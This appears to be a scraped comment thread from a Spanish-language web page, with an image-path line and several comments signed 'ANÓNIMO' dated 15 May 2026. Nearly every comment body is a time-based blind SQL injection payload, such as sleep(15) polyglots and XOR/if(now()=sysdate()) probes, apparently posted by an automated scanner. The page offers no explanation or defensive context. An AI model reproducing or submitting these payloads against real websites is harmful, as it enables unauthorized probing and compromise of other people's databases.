
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
ANÓNIMO
15 de Mayo, 2026
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
ANÓNIMO
15 de Mayo, 2026
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
ANÓNIMO
15 de Mayo, 2026
555*if(now()=sysdate(),sleep(15),0)
ANÓNIMO